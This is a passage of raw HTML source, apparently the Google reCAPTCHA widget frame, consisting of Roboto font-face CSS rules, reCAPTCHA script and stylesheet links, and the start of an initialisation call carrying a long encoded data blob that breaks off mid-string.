U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hDFUTuPsuq5GXdzp4-R1jw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hDFUTuPsuq5GXdzp4-R1jw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hDFUTuPsuq5GXdzp4-R1jw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosaOMOwPsOOIMONw4TDuXbCmHzDqMKSwqrClsKjwqNibMOGwo7DjVcgAinCiwAQw6U5woYMwpjCgmPCm8OHw43Dm2lLwqrCg8ONPS/CnsONw4xUworCuit4w6RDwowPw4pvw4/DjsOLesO2wqw8wolHFcKQEcOGWCTCvWbDjsOSYsK4fsKKwpFNw71JP8O7w7cqwpRMw5w/KMKAw7/ChMO8R1s9w4UOwqzDsMOOI8Obw4DCucKQwpd8wrHDlMK2w4zDlcOsGC4OwrV/w6o6GB56w7JcKsO0PMOVwopewr1awr3Cj8Kewr8sGsKuwqHCvsKpP1rDvcKVdC9Aw7x7Pk/[base64]/Ckg8teMONUsOFc8Kfw4BFw6PDmS9kw4vDiMOof8KGKsKRPcOvwqkMWzDCoF3CnsK3VsOvJQvDkF80JBt7woogw4/DhsKnw6teYcOOwrhGw6fChAZ6wpnDpCTDscOTBw1Owp1mAX5Zw6zCg1zDg8KeKcKgUjMnXcORwqPCkzzCucKaVMKGwqrCpFzDmUY8IsKJInDCh8KVwr0OwqLDrn/Dll9Jw7lnfhvDmsKDDsOxw5nDmiVceDV2fsKQZsK6JDvCrcOPPsKhw5RPasKtwo5fQsKfwp4BfVnDvcO2w6/Ch8O/w7QYaRtEwovDrE46XHzCpy0GwoVrwrDDnU5kwqMXHzlUw7UAworDlcKew7fDnSBWwro4GcKGw6s7FsKIwr7Cu8KiVsKYw6AhdFkKw6DDgsODax7DpcK8w55Yw5fDjEIYwpRhccKtwpHCq8K7KcKoCi/[base64]/DssOSSMKww6HDgMOGeMKdEMKrbMODKSfCigrDhjR3w6/[base64]/DgihgImPDjsK/anfDnAzDt1XDpVEtw45cQgfCj8K2ScKmw6zCmMKAw7fCqH8HBMKmew/DrcOqw5fDjwTCiizCo8OQQMKeaMKtw7R/[base64]/HsOiDsOqw5vDh8ONFWZFw53CuMO8w6E1Dzp7ZEPCsyJ5w7zCisKqXHzCs3VjTS/DkHrDrMKoEyBkHHjDmFpCwqgJwrvCn8KYwojDvkzDlcKuOMOPw5LCrTYKwp3Cj3bDh3A2YmfDrhMrwokHEMOXw4gGw69RwqgIw5sgwqtgKsKBw7E8w5jDkzg/[base64]/DusOqBwjDpEjClcOocRY0woMvw7cNRsOgRmF4w4rClVvCssKpGV/CulTCkAt0wpzDp3HCo8O8wq7CiD5sasK1e8K4w5lRZsKKw7skVcKZwqnCqiNUShsRLWPDkSpFwqQQQ1w4STURw7sQwp/DrDREIcOtShbDozLCumfDhcK0M8Kxw5xXcy4kwpExY38QZMOWV2UDwoLDiwVHwopBYsKlFSsXIcODw5/DjMOowq/DrMO4QMOtwrojaMKaw5fDlcONwprDs1YnYTbDlmUwwpnCvkPDpxw4wrAWHMOZw67DqMKRw4HCo8OCK1fDpBoTw4/Dn8OCD8OEw5kdw5DDgWvDvg3DqHXCt3J0e8OpTijDpyNDw4XDqEYQwogmw5s6OW3DjsOWJ8K5a8KtfcO7QcOUTsOyUApSDsK9ecOFZ35kw4DCrxzCjlrCpjHCp1/Dt1tKw4AcIsOiRlcZwr/DiAxFJm/CgHkewoTDumrClcK1w47DoWgzw5LCrSIGwo3DpcOAwqzDtcOsGkXCncK0HCIcw4MAwrZewrjDqU7CsC3DqV5Lf8KDw7QDfcKhwoMCc2TDqsOiMiB4CsKKw7zDgQLCqAcyEG1fwpvCsMOaQ8Kaw4NiwpV/[base64]/DoEwZPU7Dsk3Dq8KDwrEbL1QWQMOkcsKqwrfCnMOnJAbDhD3DlcOOc8OBwpzDsMKgZ3bDuXnDgEVUwojCs8K2NMOjfGRMVz3DosKaMcKBdsKzDCrCn8KtEcOuTRvDtwTDtcODMsK4wqRTwqrCl8O1w4jDpAlQHWzDqjk7wojDqcKCZ8K0w5fDtg7ClMOdwq/[base64]/DmRA9L8KJwpHDi8Obw7HCosKadcKZw57DmMKnDsOrwq/DtsOjwrzDsGsUC1N0w6DCkAbDllBxw7AJFzlXwo8jQMObwr4JwqXDisKAC8KcHnVgelXCncO8FyBgUsKrwoYxE8OQw4bDsioVd8K4F8KPw7rDsDrCv8Olw4hDLcOLw4TCphYuwq7CtsOxw6QsDSALbMKaalPCilBlw6V7w7bCigbCvC/DmsKhw4UBwrvDglDCq8KywoLCgyzDhcOIXsO4w6FWWUzCkMO2ECIRw6BFwpTCisO3w7jDu8OyNMK6wpNfPQzDqsOzCsKURcOSK8OXwo/CsXbCqMKfw63DvlFGJhACwrlKFALCrsKsUmxnNCV2w5xXw63CicOZIizDgcOrEmHDv8Opw4zCn0LCrcK3asOac8K4wrRJwoEow5/DrQDCsmnCiMOVw5JNZUV4FsKgwoTCmnzDkMK/DC/DtEoxwpjCpcOAwosQwojChcOHwqDCnA7DtCkfb1HDkgMJJcOUWcOVw6JLSMOREsKwLVA9wq7CpsOYYUzCv8KKwrJ8WVPDlcO+w6JUwogtDMKPA8KXMgvCiF0/FsKBw67Dkyp8TcK2LcO/[base64]/wpI0wr0Kw5DDp2JTw6cEw53Cs8KKwovCgW3CiUXCuFPDmxvDicOiwr/DusKzwoxOPSYWOWxXEXzCp1/[base64]/CncOhacKoMcOxw5nDg8K6GsKqw7tewqTDuATCucK4WWMuEwJmwqAkRF5Nw7g8w6Z/CsKiO8O5woMCCnTClhjDnl/CmMOhwpVNYjQYw5HDkcOGacOdP8KUw5DCmsKLZ31uBBTCm2vCjsK9YMOAZcKuE0zCs8KkScOzRcKnEsODw4HDjivDvXAVZsOewovClgbDtA8BwqvDrsOBw4HCq8Kgd0DDhMKcwoY9woHCrsOdw5jCq3HDiMOFwprDnjDCk8KSw6jDu3/[base64]/Cl8OhNzwiD1nCscOfJMOuw5c7IcKxP3zDu8OxHsK4BD7DsXrCv8O3w5XCnkvCrMKgCMO9w77CpTsXD2zCki8ww43Cq8KsTcO7YMK0MMKww4DDuVvCr8O8wqjCrMK/HWd/w4PCocOXwq/CjwIqG8Oow4HDrkp6wqLDq8Obw4bDo8OswrnDq8OuEsOCwqnCgUbCt3nCmANQw6QXwpPCjXgDwqHDssKMw6vDkzVMMDplDMOXScK4V8OiY8KUTzAJw5dmwpRjw4NQMUXDvSoKBcKcE8KDw5sYwrnDlsKNO1fCvXV/w61GwrfDhV10w5tJwo03CnrDk15HBkgMw5bDmcOJE8KtMWTDu8OWwpgjw6bDtMOGM8KJwpx7w4A7FkA2w5V9Ok7Chx7CmDnDoFnCtzDDs3w5wqfCiDzCrMOvw6/[base64]/CohdPG8KMw5zDuFE4PsOGemvDrcK+w77DsMKlG8KNZMKFwrfCpwDDtgdfAy/DiMOjE8KIwpXDvVbCjcKbw6tIwqzCm1zCvWnCmMOaf8O9w6E4ecKIw77DicOMwohxwqrDv2TCljprbB8WF18zZcOLalPCtiXDjMOow7/CnMO1w7kJwrPCgwBlw71HwprDosODWk4aR8K7XMOUGsOYwrTDl8OGw4bCqnPDl1FGFMOrLsKrVcKHTsO2w7LDmTc0wprCkUQ4woNrw7QAw7DCgsOgwpTDggzCn2fCgcKYBxPDgnzCvMOrICNdwrJVwofDtsOYw4VYQgnCgsOuI2ZBPUE/L8OSw7FwwpxhJHQCwrRUwrvCpMKWw4DDosOZw6x+a8K5wpd6w43Dn8KDw6trbMKoXw7DtMKVwoEYCMOCw7HClMOsLsKfw6hUw6dgwqxjwp/Dp8Kvw547w7LCplTDvGEVw47Dik3CsRZLcErCv2bDh8O+w5TCs2jCvMKCw6fCnXPDpsK/ZcOCw5nCvcO9Rig9wr3DoMO4A07DoEYrw5XDgwtbwowzbyrDkRhUwqoICgbCpx/DrmvChWdBBGETA8O3w7tmJ8KUOyDDicKXwovDs8OfHsOtI8Kpwp/DgWDDrcOJcWYgwrnDqyzDtsOJF8OMMMOUw6rCrsKlGcKWw63Cu8OjMsOswrzClsONwq/DpsO/AB9Gw7rCnQ/DgsK7w4JBbMKsw5FmSMOxBMO4DS/CusOfM8OydsKtwpsQW8OUwp7Dn3InwpEWDRQCC8OtSQ/ColwoOMOCWMOtw7PDoy3ChEfDvn89woPCtHgRwqTCsTgrKxnDosKPw6gCw413GwnClShpw4jCvl4dHX7DhMOgw5fDiBN+ZsKew7gSw6DCncKGw4vDncKPYsKowoJFL8KrXMObZcODFWUww7HCm8KjNsKeeB8fH8OwGAfDisOhw4sCQznDkk7CoDXCuMORw4TDtgDCny/CrMORwoYww7NAw6ZhwrLCvsKBwrrCuDxCw69dbnjDlMKkwo5xW09aYiE6F0PDosKWDjc8JllrRMKObcOhScK4Lk3CgcOgNj7DrcKBPcKFw4/[base64]/[base64]/[base64]/ChEDCpsKlw4ZUwpHCocKVByfDo2BPdcOrCcOmIGjDqXt3Y8KwIAXDrkLCvWwXw513flXCs3BNw54Mbz7DmGTDrcKQZjLDlEzDuGTDj8OwbkokLkIDwoZyw5ENwol1Tg19w73DscKEw4fDmGMmw6Fgw47DhsO2wrB3w7/[base64]/DrG80dsOHw53CvnYdLW4pw5XCqcKpVRNuZsOxOsKHwp3CqmnDkcK4BcOtw5gEw4/Cg8KswrrDuUrCmwPCoMOOw5XDvm3Cp27DtcKswp0Zwrt/wqVrCAttw7bCgsKSw4gUw63DnMOXf8K2wrUXLsKCw5o/P2fCvSd9w7NMw6Ajw44bwpvCj8OfG2jDt0nDpSvCqxnDmMKrw5PCi8KNGsOWesOYdVFmw6RJw5nCjXvDn8OGDcOaw5Zfw4PDmiB3NhzDpD3CszlCwqTDnTkcICzDp8K8TQgPw6R3ScKbMC/CrH5WDcOYw5sVw4jCpsK4VhTCisKjwrhTJMO7fmjCuyQkwpZ9w5p/VjYAw6/Dg8Kgw4kyLThnVCXDlMKKL8OoH8O7wrM1aCFFwq5Cw73CgF1xw4/Dk8KOd8OQF8KUbcKMBmDDhnJkei/Du8KIwqA3L8Oxw4LCtcKaVGPDihXDkcKaUsKrwrBUw4LCicOZwrLChsONWsOew7TCpEMyeMOqwqrDgsO4M0/Dkmc7P8OhJGBIwpLDjsOUWUHCuVEZa8KkwqtVYyNeJRnCjsKxw5FnHcOTJ1vDrjjDp8KUw6t7wqAWwqzDv2zDo3A3wprChMOuwr1NKMORdsKvLDbCrsKADU4LwpcTOkgXFEjCo8KZwrMgZnBhEsKmwonCkFfDssKiw6N8w7NCwo/[base64]/w4ocwqvDuMOtTQZzw5xTWsOJREx3wq8dw6HDtnpfLFXCjGrCpcKRw6NZXsO8wpotw5kDw5/[base64]/w4oaYn1RG8KXw7QbwrXDisOswpPDo8K1fxjCpsKZRS0dccKwbcOaXMK2w7ceFcKuwrsmDgPDl8KNwq/Cg3cIw5fDtDLDilvDvxsXPGd+wpbCtBPCqMKFW8O5wr4ZD8KCHcOWwpzCuGVmUC4fNMK6w5dBw6E+wrtvw4fChz/CmcOuwrM3w77CmRshw5sELcOOB1fDv8K4w5fDhFDDk8O+wrvDpDJdwqN3wrI+wrpxw44cL8